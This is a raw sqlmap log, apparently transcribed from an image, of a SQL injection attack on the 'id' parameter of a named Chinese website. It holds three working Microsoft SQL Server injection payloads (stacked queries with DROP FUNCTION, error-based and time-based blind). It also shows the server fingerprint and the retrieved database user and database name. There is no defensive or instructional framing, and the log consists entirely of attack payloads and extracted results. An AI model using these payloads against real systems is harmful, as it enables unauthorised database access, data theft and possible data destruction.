 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cz=del&id=1'; IF(4786=4786) SELECT 4786 ELSE DROP FUNCTION qxUf--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cz=del&id=1' AND 3428=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(
118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3428=3428) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'XxfJ'='XxfJ

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cz=del&id=1' WAITFOR DELAY '0:0:5'--
---
[19:58:10] [INFO] testing Microsoft SQL Server
[19:58:10] [INFO] confirming Microsoft SQL Server
[19:58:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:58:11] [INFO] fetching current user
[19:58:11] [INFO] retrieved: anmai
current user:    'anmai'
[19:58:11] [INFO] fetching current database
[19:58:12] [INFO] retrieved: edis
current database:    'edis'
[19:58:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[19:58:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'

[*] shutting down at 19:58:12